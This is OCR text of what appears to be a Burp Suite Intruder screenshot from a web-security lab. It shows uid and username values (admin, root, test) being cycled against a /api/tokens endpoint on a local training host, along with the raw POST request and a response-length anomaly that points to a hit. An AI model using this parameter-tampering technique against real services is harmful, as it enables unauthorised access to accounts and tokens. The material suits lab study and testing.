 Request Payload 1 Payload 2 Status Error Timeout Length Comment
11 1 admin 200 247
1 1 root 200 208
2 2 root 200 208
3 3 root 200 208
12 2 admin 200 208
13 3 admin 200 208
21 1 test 200 208
22 2 test 200 208
Request Response
Pretty Raw Hex
1 POST /api/tokens HTTP/1.1
2 Host: www.trilocor.local:9000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://www.trilocor.local:9000/dashboard
8 Content-Type: application/json
9 Origin: http://www.trilocor.local:9000
10 Content-Length: 30
11 DNT: 1
12 Connection: close
13 Cookie: PHPSESSID=hceocslecodilc6mbsspc4s3t9
14
15 {
"uid":"1",
"username":"admin"
}